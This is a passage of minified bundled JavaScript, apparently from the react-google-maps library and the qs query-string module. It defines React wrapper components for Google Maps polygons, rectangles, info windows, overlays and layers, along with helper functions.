this.state[p.POLYGON].getEditable()}},{key:"getPath",value:function(){return this.state[p.POLYGON].getPath()}},{key:"getPaths",value:function(){return this.state[p.POLYGON].getPaths()}},{key:"getVisible",value:function(){return this.state[p.POLYGON].getVisible()}}]),t}(l.default.PureComponent);h.propTypes={defaultDraggable:c.default.bool,defaultEditable:c.default.bool,defaultOptions:c.default.any,defaultPath:c.default.any,defaultPaths:c.default.any,defaultVisible:c.default.bool,draggable:c.default.bool,editable:c.default.bool,options:c.default.any,path:c.default.any,paths:c.default.any,visible:c.default.bool,onDblClick:c.default.func,onDragEnd:c.default.func,onDragStart:c.default.func,onMouseDown:c.default.func,onMouseMove:c.default.func,onMouseOut:c.default.func,onMouseOver:c.default.func,onMouseUp:c.default.func,onRightClick:c.default.func,onClick:c.default.func,onDrag:c.default.func},h.contextTypes=(0,r.default)({},p.MAP,c.default.object),t.default=h;var g={onDblClick:"dblclick",onDragEnd:"dragend",onDragStart:"dragstart",onMouseDown:"mousedown",onMouseMove:"mousemove",onMouseOut:"mouseout",onMouseOver:"mouseover",onMouseUp:"mouseup",onRightClick:"rightclick",onClick:"click",onDrag:"drag"},v={draggable:function(e,t){e.setDraggable(t)},editable:function(e,t){e.setEditable(t)},options:function(e,t){e.setOptions(t)},path:function(e,t){e.setPath(t)},paths:function(e,t){e.setPaths(t)},visible:function(e,t){e.setVisible(t)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Rectangle=void 0;var r=d(n(21)),o=d(n(14)),i=d(n(15)),a=d(n(16)),s=d(n(17)),u=d(n(18)),l=d(n(0)),c=d(n(13)),f=n(25),p=n(22);function d(e){return e&&e.__esModule?e:{default:e}}var h=t.Rectangle=function(e){function t(e,n){(0,i.default)(this,t);var a=(0,s.default)(this,(t.__proto__||(0,o.default)(t)).call(this,e,n)),u=new google.maps.Rectangle;return(0,f.construct)(t.propTypes,v,a.props,u),u.setMap(a.context[p.MAP]),a.state=(0,r.default)({},p.RECTANGLE,u),a}return(0,u.default)(t,e),(0,a.default)(t,[{key:"componentDidMount",value:function(){(0,f.componentDidMount)(this,this.state[p.RECTANGLE],g)}},{key:"componentDidUpdate",value:function(e){(0,f.componentDidUpdate)(this,this.state[p.RECTANGLE],g,v,e)}},{key:"componentWillUnmount",value:function(){(0,f.componentWillUnmount)(this);var e=this.state[p.RECTANGLE];e&&e.setMap(null)}},{key:"render",value:function(){return!1}},{key:"getBounds",value:function(){return this.state[p.RECTANGLE].getBounds()}},{key:"getDraggable",value:function(){return this.state[p.RECTANGLE].getDraggable()}},{key:"getEditable",value:function(){return this.state[p.RECTANGLE].getEditable()}},{key:"getVisible",value:function(){return this.state[p.RECTANGLE].getVisible()}}]),t}(l.default.PureComponent);h.propTypes={defaultBounds:c.default.any,defaultDraggable:c.default.bool,defaultEditable:c.default.bool,defaultOptions:c.default.any,defaultVisible:c.default.bool,bounds:c.default.any,draggable:c.default.bool,editable:c.default.bool,options:c.default.any,visible:c.default.bool,onDblClick:c.default.func,onDragEnd:c.default.func,onDragStart:c.default.func,onMouseDown:c.default.func,onMouseMove:c.default.func,onMouseOut:c.default.func,onMouseOver:c.default.func,onMouseUp:c.default.func,onRightClick:c.default.func,onBoundsChanged:c.default.func,onClick:c.default.func,onDrag:c.default.func},h.contextTypes=(0,r.default)({},p.MAP,c.default.object),t.default=h;var g={onDblClick:"dblclick",onDragEnd:"dragend",onDragStart:"dragstart",onMouseDown:"mousedown",onMouseMove:"mousemove",onMouseOut:"mouseout",onMouseOver:"mouseover",onMouseUp:"mouseup",onRightClick:"rightclick",onBoundsChanged:"bounds_changed",onClick:"click",onDrag:"drag"},v={bounds:function(e,t){e.setBounds(t)},draggable:function(e,t){e.setDraggable(t)},editable:function(e,t){e.setEditable(t)},options:function(e,t){e.setOptions(t)},visible:function(e,t){e.setVisible(t)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InfoWindow=void 0;var r,o=m(n(21)),i=m(n(14)),a=m(n(15)),s=m(n(16)),u=m(n(17)),l=m(n(18)),c=m(n(75)),f=m(n(280)),p=m(n(0)),d=m(n(19)),h=m(n(13)),g=n(25),v=n(22);function m(e){return e&&e.__esModule?e:{default:e}}var y=t.InfoWindow=function(e){function t(e,n){(0,a.default)(this,t);var r=(0,u.default)(this,(t.__proto__||(0,i.default)(t)).call(this,e,n)),s=new google.maps.InfoWindow;return(0,g.construct)(t.propTypes,w,r.props,s),s.setMap(r.context[v.MAP]),r.state=(0,o.default)({},v.INFO_WINDOW,s),r}return(0,l.default)(t,e),(0,s.default)(t,[{key:"componentWillMount",value:function(){f.default&&!this.containerElement&&p.default.version.match(/^16/)&&(this.containerElement=document.createElement("div"))}},{key:"componentDidMount",value:function(){if((0,g.componentDidMount)(this,this.state[v.INFO_WINDOW],O),p.default.version.match(/^16/))return this.state[v.INFO_WINDOW].setContent(this.containerElement),void b(this.state[v.INFO_WINDOW],this.context[v.ANCHOR]);var e=document.createElement("div");d.default.unstable_renderSubtreeIntoContainer(this,p.default.Children.only(this.props.children),e),this.state[v.INFO_WINDOW].setContent(e),b(this.state[v.INFO_WINDOW],this.context[v.ANCHOR])}},{key:"componentDidUpdate",value:function(e){(0,g.componentDidUpdate)(this,this.state[v.INFO_WINDOW],O,w,e),p.default.version.match(/^16/)||this.props.children!==e.children&&d.default.unstable_renderSubtreeIntoContainer(this,p.default.Children.only(this.props.children),this.state[v.INFO_WINDOW].getContent())}},{key:"componentWillUnmount",value:function(){(0,g.componentWillUnmount)(this);var e=this.state[v.INFO_WINDOW];e&&(!p.default.version.match(/^16/)&&e.getContent()&&d.default.unmountComponentAtNode(e.getContent()),e.setMap(null))}},{key:"render",value:function(){return!!p.default.version.match(/^16/)&&d.default.createPortal(p.default.Children.only(this.props.children),this.containerElement)}},{key:"getPosition",value:function(){return this.state[v.INFO_WINDOW].getPosition()}},{key:"getZIndex",value:function(){return this.state[v.INFO_WINDOW].getZIndex()}}]),t}(p.default.PureComponent);y.propTypes={defaultOptions:h.default.any,defaultPosition:h.default.any,defaultZIndex:h.default.number,options:h.default.any,position:h.default.any,zIndex:h.default.number,onCloseClick:h.default.func,onDomReady:h.default.func,onContentChanged:h.default.func,onPositionChanged:h.default.func,onZindexChanged:h.default.func},y.contextTypes=(r={},(0,o.default)(r,v.MAP,h.default.object),(0,o.default)(r,v.ANCHOR,h.default.object),r),t.default=y;var b=function(e,t){t?e.open(e.getMap(),t):e.getPosition()?e.open(e.getMap()):(0,c.default)(!1,"You must provide either an anchor (typically render it inside a <Marker>) or a position props for <InfoWindow>.")},O={onCloseClick:"closeclick",onDomReady:"domready",onContentChanged:"content_changed",onPositionChanged:"position_changed",onZindexChanged:"zindex_changed"},w={options:function(e,t){e.setOptions(t)},position:function(e,t){e.setPosition(t)},zIndex:function(e,t){e.setZIndex(t)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.OverlayView=void 0;var r,o=w(n(632)),i=w(n(21)),a=w(n(14)),s=w(n(15)),u=w(n(16)),l=w(n(17)),c=w(n(18)),f=w(n(637)),p=w(n(639)),d=w(n(110)),h=w(n(75)),g=w(n(0)),v=w(n(19)),m=w(n(13)),y=n(25),b=n(643),O=n(22);function w(e){return e&&e.__esModule?e:{default:e}}var x=t.OverlayView=function(e){function t(e,n){(0,s.default)(this,t);var r=(0,l.default)(this,(t.__proto__||(0,a.default)(t)).call(this,e,n)),o=new google.maps.OverlayView;return o.onAdd=(0,d.default)(r.onAdd,r),o.draw=(0,d.default)(r.draw,r),o.onRemove=(0,d.default)(r.onRemove,r),r.onPositionElement=(0,d.default)(r.onPositionElement,r),o.setMap(r.context[O.MAP]),r.state=(0,i.default)({},O.OVERLAY_VIEW,o),r}return(0,c.default)(t,e),(0,u.default)(t,[{key:"onAdd",value:function(){this.containerElement=document.createElement("div"),this.containerElement.style.position="absolute"}},{key:"draw",value:function(){var e=this.props.mapPaneName;(0,h.default)(!!e,"OverlayView requires either props.mapPaneName or props.defaultMapPaneName but got %s",e),this.state[O.OVERLAY_VIEW].getPanes()[e].appendChild(this.containerElement),v.default.unstable_renderSubtreeIntoContainer(this,g.default.Children.only(this.props.children),this.containerElement,this.onPositionElement)}},{key:"onPositionElement",value:function(){var e=this.state[O.OVERLAY_VIEW].getProjection(),t=(0,o.default)({x:0,y:0},(0,b.getOffsetOverride)(this.containerElement,this.props)),n=(0,b.getLayoutStyles)(e,t,this.props);(0,p.default)(this.containerElement.style,n)}},{key:"onRemove",value:function(){this.containerElement.parentNode.removeChild(this.containerElement),v.default.unmountComponentAtNode(this.containerElement),this.containerElement=null}},{key:"componentDidMount",value:function(){(0,y.componentDidMount)(this,this.state[O.OVERLAY_VIEW],E)}},{key:"componentDidUpdate",value:function(e){(0,y.componentDidUpdate)(this,this.state[O.OVERLAY_VIEW],E,S,e),(0,f.default)(this.state[O.OVERLAY_VIEW].draw)}},{key:"componentWillUnmount",value:function(){(0,y.componentWillUnmount)(this);var e=this.state[O.OVERLAY_VIEW];e&&(e.setMap(null),e.onAdd=null,e.draw=null,e.onRemove=null)}},{key:"render",value:function(){return!1}},{key:"getPanes",value:function(){return this.state[O.OVERLAY_VIEW].getPanes()}},{key:"getProjection",value:function(){return this.state[O.OVERLAY_VIEW].getProjection()}}]),t}(g.default.PureComponent);x.FLOAT_PANE="floatPane",x.MAP_PANE="mapPane",x.MARKER_LAYER="markerLayer",x.OVERLAY_LAYER="overlayLayer",x.OVERLAY_MOUSE_TARGET="overlayMouseTarget",x.propTypes={mapPaneName:m.default.string,position:m.default.object,bounds:m.default.object,children:m.default.node.isRequired,getPixelPositionOffset:m.default.func},x.contextTypes=(r={},(0,i.default)(r,O.MAP,m.default.object),(0,i.default)(r,O.ANCHOR,m.default.object),r),t.default=x;var E={},S={}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(633),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}},function(e,t,n){e.exports={default:n(634),__esModule:!0}},function(e,t,n){n(635),e.exports=n(31).Object.assign},function(e,t,n){var r=n(48);r(r.S+r.F,"Object",{assign:n(636)})},function(e,t,n){"use strict";var r=n(50),o=n(108),i=n(179),a=n(109),s=n(90),u=n(257),l=Object.assign;e.exports=!l||n(72)((function(){var e={},t={},n=Symbol(),r="abcdefghijklmnopqrst";return e[n]=7,r.split("").forEach((function(e){t[e]=e})),7!=l({},e)[n]||Object.keys(l({},t)).join("")!=r}))?function(e,t){for(var n=s(e),l=arguments.length,c=1,f=i.f,p=a.f;l>c;)for(var d,h=u(arguments[c++]),g=f?o(h).concat(f(h)):o(h),v=g.length,m=0;v>m;)d=g[m++],r&&!p.call(h,d)||(n[d]=h[d]);return n}:l},function(e,t,n){var r=n(638),o=n(180),i=n(279),a=o((function(e,t,n){return r(e,i(t)||0,n)}));e.exports=a},function(e,t){e.exports=function(e,t,n){if("function"!=typeof e)throw new TypeError("Expected a function");return setTimeout((function(){e.apply(void 0,n)}),t)}},function(e,t,n){var r=n(299),o=n(640),i=n(641),a=n(118),s=n(288),u=n(117),l=Object.prototype.hasOwnProperty,c=i((function(e,t){if(s(t)||a(t))o(t,u(t),e);else for(var n in t)l.call(t,n)&&r(e,n,t[n])}));e.exports=c},function(e,t,n){var r=n(299),o=n(300);e.exports=function(e,t,n,i){var a=!n;n||(n={});for(var s=-1,u=t.length;++s<u;){var l=t[s],c=i?i(n[l],e[l],l,n,e):void 0;void 0===c&&(c=e[l]),a?o(n,l,c):r(n,l,c)}return n}},function(e,t,n){var r=n(180),o=n(642);e.exports=function(e){return r((function(t,n){var r=-1,i=n.length,a=i>1?n[i-1]:void 0,s=i>2?n[2]:void 0;for(a=e.length>3&&"function"==typeof a?(i--,a):void 0,s&&o(n[0],n[1],s)&&(a=i<3?void 0:a,i=1),t=Object(t);++r<i;){var u=n[r];u&&e(t,u,r,a)}return t}))}},function(e,t,n){var r=n(121),o=n(118),i=n(114),a=n(60);e.exports=function(e,t,n){if(!a(n))return!1;var s=typeof t;return!!("number"==s?o(n)&&i(t,n.length):"string"==s&&t in n)&&r(n[t],e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(111),i=(r=o)&&r.__esModule?r:{default:r};function a(e,t){return new t(e.lat,e.lng)}function s(e,t){return new t(new google.maps.LatLng(e.ne.lat,e.ne.lng),new google.maps.LatLng(e.sw.lat,e.sw.lng))}function u(e,t,n){return e instanceof t?e:n(e,t)}t.getOffsetOverride=function(e,t){var n=t.getPixelPositionOffset;return(0,i.default)(n)?n(e.offsetWidth,e.offsetHeight):{}},t.getLayoutStyles=function(e,t,n){if(n.bounds){var r=u(n.bounds,google.maps.LatLngBounds,s);return function(e,t,n){var r=e.fromLatLngToDivPixel(n.getNorthEast()),o=e.fromLatLngToDivPixel(n.getSouthWest());if(r&&o)return{left:o.x+t.x+"px",top:r.y+t.y+"px",width:r.x-o.x-t.x+"px",height:o.y-r.y-t.y+"px"};return{left:"-9999px",top:"-9999px"}}(e,t,r)}var o=u(n.position,google.maps.LatLng,a);return function(e,t,n){var r=e.fromLatLngToDivPixel(n);if(r){var o=r.x,i=r.y;return{left:o+t.x+"px",top:i+t.y+"px"}}return{left:"-9999px",top:"-9999px"}}(e,t,o)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.GroundOverlay=void 0;var r=h(n(21)),o=h(n(14)),i=h(n(15)),a=h(n(16)),s=h(n(17)),u=h(n(18)),l=h(n(282)),c=h(n(0)),f=h(n(13)),p=n(25),d=n(22);function h(e){return e&&e.__esModule?e:{default:e}}var g=t.GroundOverlay=function(e){function t(e,n){(0,i.default)(this,t);var a=(0,s.default)(this,(t.__proto__||(0,o.default)(t)).call(this,e,n));(0,l.default)(!e.url||!e.bounds,"\nFor GroundOveray, url and bounds are passed in to constructor and are immutable\n after iinstantiated. This is the behavior of Google Maps JavaScript API v3 (\n See https://developers.google.com/maps/documentation/javascript/reference#GroundOverlay)\n Hence, use the corresponding two props provided by `react-google-maps`.\n They're prefixed with _default_ (defaultUrl, defaultBounds).\n\n In some cases, you'll need the GroundOverlay component to reflect the changes\n of url and bounds. You can leverage the React's key property to remount the\n component. Typically, just `key={url}` would serve your need.\n See https://github.com/tomchentw/react-google-maps/issues/655\n");var u=new google.maps.GroundOverlay(e.defaultUrl||e.url,e.defaultBounds||e.bounds);return(0,p.construct)(t.propTypes,m,a.props,u),u.setMap(a.context[d.MAP]),a.state=(0,r.default)({},d.GROUND_LAYER,u),a}return(0,u.default)(t,e),(0,a.default)(t,[{key:"componentDidMount",value:function(){(0,p.componentDidMount)(this,this.state[d.GROUND_LAYER],v)}},{key:"componentDidUpdate",value:function(e){(0,p.componentDidUpdate)(this,this.state[d.GROUND_LAYER],v,m,e)}},{key:"componentWillUnmount",value:function(){(0,p.componentWillUnmount)(this);var e=this.state[d.GROUND_LAYER];e&&e.setMap(null)}},{key:"render",value:function(){return!1}},{key:"getBounds",value:function(){return this.state[d.GROUND_LAYER].getBounds()}},{key:"getOpacity",value:function(){return this.state[d.GROUND_LAYER].getOpacity()}},{key:"getUrl",value:function(){return this.state[d.GROUND_LAYER].getUrl()}}]),t}(c.default.PureComponent);g.propTypes={defaultUrl:f.default.string,defaultBounds:f.default.object,url:f.default.string,bounds:f.default.object,defaultOpacity:f.default.number,opacity:f.default.number,onDblClick:f.default.func,onClick:f.default.func},g.contextTypes=(0,r.default)({},d.MAP,f.default.object),t.default=g;var v={onDblClick:"dblclick",onClick:"click"},m={opacity:function(e,t){e.setOpacity(t)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DirectionsRenderer=void 0;var r=d(n(21)),o=d(n(14)),i=d(n(15)),a=d(n(16)),s=d(n(17)),u=d(n(18)),l=d(n(0)),c=d(n(13)),f=n(25),p=n(22);function d(e){return e&&e.__esModule?e:{default:e}}var h=t.DirectionsRenderer=function(e){function t(e,n){(0,i.default)(this,t);var a=(0,s.default)(this,(t.__proto__||(0,o.default)(t)).call(this,e,n)),u=new google.maps.DirectionsRenderer;return(0,f.construct)(t.propTypes,v,a.props,u),u.setMap(a.context[p.MAP]),a.state=(0,r.default)({},p.DIRECTIONS_RENDERER,u),a}return(0,u.default)(t,e),(0,a.default)(t,[{key:"componentDidMount",value:function(){(0,f.componentDidMount)(this,this.state[p.DIRECTIONS_RENDERER],g)}},{key:"componentDidUpdate",value:function(e){(0,f.componentDidUpdate)(this,this.state[p.DIRECTIONS_RENDERER],g,v,e)}},{key:"componentWillUnmount",value:function(){(0,f.componentWillUnmount)(this);var e=this.state[p.DIRECTIONS_RENDERER];e&&e.setMap(null)}},{key:"render",value:function(){return!1}},{key:"getDirections",value:function(){return this.state[p.DIRECTIONS_RENDERER].getDirections()}},{key:"getPanel",value:function(){return this.state[p.DIRECTIONS_RENDERER].getPanel()}},{key:"getRouteIndex",value:function(){return this.state[p.DIRECTIONS_RENDERER].getRouteIndex()}}]),t}(l.default.PureComponent);h.propTypes={defaultDirections:c.default.any,defaultOptions:c.default.any,defaultPanel:c.default.any,defaultRouteIndex:c.default.number,directions:c.default.any,options:c.default.any,panel:c.default.any,routeIndex:c.default.number,onDirectionsChanged:c.default.func},h.contextTypes=(0,r.default)({},p.MAP,c.default.object),t.default=h;var g={onDirectionsChanged:"directions_changed"},v={directions:function(e,t){e.setDirections(t)},options:function(e,t){e.setOptions(t)},panel:function(e,t){e.setPanel(t)},routeIndex:function(e,t){e.setRouteIndex(t)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FusionTablesLayer=void 0;var r=d(n(21)),o=d(n(14)),i=d(n(15)),a=d(n(16)),s=d(n(17)),u=d(n(18)),l=d(n(0)),c=d(n(13)),f=n(25),p=n(22);function d(e){return e&&e.__esModule?e:{default:e}}var h=t.FusionTablesLayer=function(e){function t(e,n){(0,i.default)(this,t);var a=(0,s.default)(this,(t.__proto__||(0,o.default)(t)).call(this,e,n)),u=new google.maps.FusionTablesLayer;return(0,f.construct)(t.propTypes,v,a.props,u),u.setMap(a.context[p.MAP]),a.state=(0,r.default)({},p.FUSION_TABLES_LAYER,u),a}return(0,u.default)(t,e),(0,a.default)(t,[{key:"componentDidMount",value:function(){(0,f.componentDidMount)(this,this.state[p.FUSION_TABLES_LAYER],g)}},{key:"componentDidUpdate",value:function(e){(0,f.componentDidUpdate)(this,this.state[p.FUSION_TABLES_LAYER],g,v,e)}},{key:"componentWillUnmount",value:function(){(0,f.componentWillUnmount)(this);var e=this.state[p.FUSION_TABLES_LAYER];e&&e.setMap(null)}},{key:"render",value:function(){return!1}}]),t}(l.default.PureComponent);h.propTypes={defaultOptions:c.default.any,options:c.default.any,onClick:c.default.func},h.contextTypes=(0,r.default)({},p.MAP,c.default.object),t.default=h;var g={onClick:"click"},v={options:function(e,t){e.setOptions(t)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.KmlLayer=void 0;var r=d(n(21)),o=d(n(14)),i=d(n(15)),a=d(n(16)),s=d(n(17)),u=d(n(18)),l=d(n(0)),c=d(n(13)),f=n(25),p=n(22);function d(e){return e&&e.__esModule?e:{default:e}}var h=t.KmlLayer=function(e){function t(e,n){(0,i.default)(this,t);var a=(0,s.default)(this,(t.__proto__||(0,o.default)(t)).call(this,e,n)),u=new google.maps.KmlLayer;return(0,f.construct)(t.propTypes,v,a.props,u),u.setMap(a.context[p.MAP]),a.state=(0,r.default)({},p.KML_LAYER,u),a}return(0,u.default)(t,e),(0,a.default)(t,[{key:"componentDidMount",value:function(){(0,f.componentDidMount)(this,this.state[p.KML_LAYER],g)}},{key:"componentDidUpdate",value:function(e){(0,f.componentDidUpdate)(this,this.state[p.KML_LAYER],g,v,e)}},{key:"componentWillUnmount",value:function(){(0,f.componentWillUnmount)(this);var e=this.state[p.KML_LAYER];e&&e.setMap(null)}},{key:"render",value:function(){return!1}},{key:"getDefaultViewport",value:function(){return this.state[p.KML_LAYER].getDefaultViewport()}},{key:"getMetadata",value:function(){return this.state[p.KML_LAYER].getMetadata()}},{key:"getStatus",value:function(){return this.state[p.KML_LAYER].getStatus()}},{key:"getUrl",value:function(){return this.state[p.KML_LAYER].getUrl()}},{key:"getZIndex",value:function(){return this.state[p.KML_LAYER].getZIndex()}}]),t}(l.default.PureComponent);h.propTypes={defaultOptions:c.default.any,defaultUrl:c.default.string,defaultZIndex:c.default.number,options:c.default.any,url:c.default.string,zIndex:c.default.number,onDefaultViewportChanged:c.default.func,onClick:c.default.func,onStatusChanged:c.default.func},h.contextTypes=(0,r.default)({},p.MAP,c.default.object),t.default=h;var g={onDefaultViewportChanged:"defaultviewport_changed",onClick:"click",onStatusChanged:"status_changed"},v={options:function(e,t){e.setOptions(t)},url:function(e,t){e.setUrl(t)},zIndex:function(e,t){e.setZIndex(t)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TrafficLayer=void 0;var r=d(n(21)),o=d(n(14)),i=d(n(15)),a=d(n(16)),s=d(n(17)),u=d(n(18)),l=d(n(0)),c=d(n(13)),f=n(25),p=n(22);function d(e){return e&&e.__esModule?e:{default:e}}var h=t.TrafficLayer=function(e){function t(e,n){(0,i.default)(this,t);var a=(0,s.default)(this,(t.__proto__||(0,o.default)(t)).call(this,e,n)),u=new google.maps.TrafficLayer;return(0,f.construct)(t.propTypes,v,a.props,u),u.setMap(a.context[p.MAP]),a.state=(0,r.default)({},p.TRAFFIC_LAYER,u),a}return(0,u.default)(t,e),(0,a.default)(t,[{key:"componentDidMount",value:function(){(0,f.componentDidMount)(this,this.state[p.TRAFFIC_LAYER],g)}},{key:"componentDidUpdate",value:function(e){(0,f.componentDidUpdate)(this,this.state[p.TRAFFIC_LAYER],g,v,e)}},{key:"componentWillUnmount",value:function(){(0,f.componentWillUnmount)(this);var e=this.state[p.TRAFFIC_LAYER];e&&e.setMap(null)}},{key:"render",value:function(){return!1}}]),t}(l.default.PureComponent);h.propTypes={defaultOptions:c.default.any,options:c.default.any},h.contextTypes=(0,r.default)({},p.MAP,c.default.object),t.default=h;var g={},v={options:function(e,t){e.setOptions(t)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.StreetViewPanorama=void 0;var r=h(n(21)),o=h(n(14)),i=h(n(15)),a=h(n(16)),s=h(n(17)),u=h(n(18)),l=h(n(75)),c=h(n(0)),f=h(n(13)),p=n(25),d=n(22);function h(e){return e&&e.__esModule?e:{default:e}}var g=t.StreetViewPanorama=function(e){function t(e,n){(0,i.default)(this,t);var r=(0,s.default)(this,(t.__proto__||(0,o.default)(t)).call(this,e,n));return(0,l.default)(!!r.context[d.MAP],"Did you render <StreetViewPanorama> as a child of <GoogleMap> with withGoogleMap() HOC?"),(0,p.construct)(t.propTypes,m,r.props,r.context[d.MAP].getStreetView()),r}return(0,u.default)(t,e),(0,a.default)(t,[{key:"getChildContext",value:function(){return(0,r.default)({},d.MAP,this.context[d.MAP].getStreetView())}},{key:"componentDidMount",value:function(){(0,p.componentDidMount)(this,this.context[d.MAP].getStreetView(),v)}},{key:"componentDidUpdate",value:function(e){(0,p.componentDidUpdate)(this,this.context[d.MAP].getStreetView(),v,m,e)}},{key:"componentWillUnmount",value:function(){(0,p.componentWillUnmount)(this);var e=this.context[d.MAP].getStreetView();e&&e.setVisible(!1)}},{key:"render",value:function(){var e=this.props.children;return c.default.createElement("div",null,e)}},{key:"getLinks",value:function(){return this.context[d.MAP].getLinks()}},{key:"getLocation",value:function(){return this.context[d.MAP].getLocation()}},{key:"getMotionTracking",value:function(){return this.context[d.MAP].getMotionTracking()}},{key:"getPano",value:function(){return this.context[d.MAP].getPano()}},{key:"getPhotographerPov",value:function(){return this.context[d.MAP].getPhotographerPov()}},{key:"getPosition",value:function(){return this.context[d.MAP].getPosition()}},{key:"getPov",value:function(){return this.context[d.MAP].getPov()}},{key:"getStatus",value:function(){return this.context[d.MAP].getStatus()}},{key:"getVisible",value:function(){return this.context[d.MAP].getVisible()}},{key:"getZoom",value:function(){return this.context[d.MAP].getZoom()}}]),t}(c.default.PureComponent);g.propTypes={defaultLinks:f.default.any,defaultMotionTracking:f.default.bool,defaultOptions:f.default.any,defaultPano:f.default.string,defaultPosition:f.default.any,defaultPov:f.default.any,defaultVisible:f.default.bool,defaultZoom:f.default.number,links:f.default.any,motionTracking:f.default.bool,options:f.default.any,pano:f.default.string,position:f.default.any,pov:f.default.any,visible:f.default.bool,zoom:f.default.number,onCloseClick:f.default.func,onPanoChanged:f.default.func,onPositionChanged:f.default.func,onPovChanged:f.default.func,onResize:f.default.func,onStatusChanged:f.default.func,onVisibleChanged:f.default.func,onZoomChanged:f.default.func},g.contextTypes=(0,r.default)({},d.MAP,f.default.object),g.childContextTypes=(0,r.default)({},d.MAP,f.default.object),t.default=g;var v={onCloseClick:"closeclick",onPanoChanged:"pano_changed",onPositionChanged:"position_changed",onPovChanged:"pov_changed",onResize:"resize",onStatusChanged:"status_changed",onVisibleChanged:"visible_changed",onZoomChanged:"zoom_changed"},m={links:function(e,t){e.setLinks(t)},motionTracking:function(e,t){e.setMotionTracking(t)},options:function(e,t){e.setOptions(t)},pano:function(e,t){e.setPano(t)},position:function(e,t){e.setPosition(t)},pov:function(e,t){e.setPov(t)},visible:function(e,t){e.setVisible(t)},zoom:function(e,t){e.setZoom(t)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BicyclingLayer=void 0;var r=d(n(21)),o=d(n(14)),i=d(n(15)),a=d(n(16)),s=d(n(17)),u=d(n(18)),l=d(n(0)),c=d(n(13)),f=n(25),p=n(22);function d(e){return e&&e.__esModule?e:{default:e}}var h=t.BicyclingLayer=function(e){function t(e,n){(0,i.default)(this,t);var a=(0,s.default)(this,(t.__proto__||(0,o.default)(t)).call(this,e,n)),u=new google.maps.BicyclingLayer;return(0,f.construct)(t.propTypes,v,a.props,u),u.setMap(a.context[p.MAP]),a.state=(0,r.default)({},p.BICYCLING_LAYER,u),a}return(0,u.default)(t,e),(0,a.default)(t,[{key:"componentDidMount",value:function(){(0,f.componentDidMount)(this,this.state[p.BICYCLING_LAYER],g)}},{key:"componentDidUpdate",value:function(e){(0,f.componentDidUpdate)(this,this.state[p.BICYCLING_LAYER],g,v,e)}},{key:"componentWillUnmount",value:function(){(0,f.componentWillUnmount)(this);var e=this.state[p.BICYCLING_LAYER];e&&e.setMap(null)}},{key:"render",value:function(){return!1}}]),t}(l.default.PureComponent);h.propTypes={},h.contextTypes=(0,r.default)({},p.MAP,c.default.object),t.default=h;var g={},v={}},function(e,t,n){"use strict";var r=n(652),o=n(309),i=n(192),a=Object.prototype.hasOwnProperty,s={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},u=Array.isArray,l=Array.prototype.push,c=function(e,t){l.apply(e,u(t)?t:[t])},f=Date.prototype.toISOString,p=i.default,d={addQueryPrefix:!1,allowDots:!1,allowEmptyArrays:!1,arrayFormat:"indices",charset:"utf-8",charsetSentinel:!1,commaRoundTrip:!1,delimiter:"&",encode:!0,encodeDotInKeys:!1,encoder:o.encode,encodeValuesOnly:!1,filter:void 0,format:p,formatter:i.formatters[p],indices:!1,serializeDate:function(e){return f.call(e)},skipNulls:!1,strictNullHandling:!1},h={},g=function e(t,n,i,a,s,l,f,p,g,v,m,y,b,O,w,x,E,S){for(var k,_=t,P=S,C=0,L=!1;void 0!==(P=P.get(h))&&!L;){var j=P.get(t);if(C+=1,"undefined"!==typeof j){if(j===C)throw new RangeError("Cyclic object value");L=!0}"undefined"===typeof P.get(h)&&(C=0)}if("function"===typeof v?_=v(n,_):_ instanceof Date?_=b(_):"comma"===i&&u(_)&&(_=o.maybeMap(_,(function(e){return e instanceof Date?b(e):e}))),null===_){if(l)return g&&!x?g(n,d.encoder,E,"key",O):n;_=""}if("string"===typeof(k=_)||"number"===typeof k||"boolean"===typeof k||"symbol"===typeof k||"bigint"===typeof k||o.isBuffer(_))return g?[w(x?n:g(n,d.encoder,E,"key",O))+"="+w(g(_,d.encoder,E,"value",O))]:[w(n)+"="+w(String(_))];var M,T=[];if("undefined"===typeof _)return T;if("comma"===i&&u(_))x&&g&&(_=o.maybeMap(_,g)),M=[{value:_.length>0?_.join(",")||null:void 0}];else if(u(v))M=v;else{var A=Object.keys(_);M=m?A.sort(m):A}var R=p?String(n).replace(/\./g,"%2E"):String(n),I=a&&u(_)&&1===_.length?R+"[]":R;if(s&&u(_)&&0===_.length)return I+"[]";for(var D=0;D<M.length;++D){var N=M[D],U="object"===typeof N&&N&&"undefined"!==typeof N.value?N.value:_[N];if(!f||null!==U){var F=y&&p?String(N).replace(/\./g,"%2E"):String(N),B=u(_)?"function"===typeof i?i(I,F):I:I+(y?"."+F:"["+F+"]");S.set(t,C);var z=r();z.set(h,S),c(T,e(U,B,i,a,s,l,f,p,"comma"===i&&x&&u(_)?null:g,v,m,y,b,O,w,x,E,z))}}return T};e.exports=function(e,t){var n,o=e,l=function(e){if(!e)return d;if("undefined"!==typeof e.allowEmptyArrays&&"boolean"!==typeof e.allowEmptyArrays)throw new TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if("undefined"!==typeof e.encodeDotInKeys&&"boolean"!==typeof e.encodeDotInKeys)throw new TypeError("`encodeDotInKeys` option can only be `true` or `false`, when provided");if(null!==e.encoder&&"undefined"!==typeof e.encoder&&"function"!==typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||d.charset;if("undefined"!==typeof 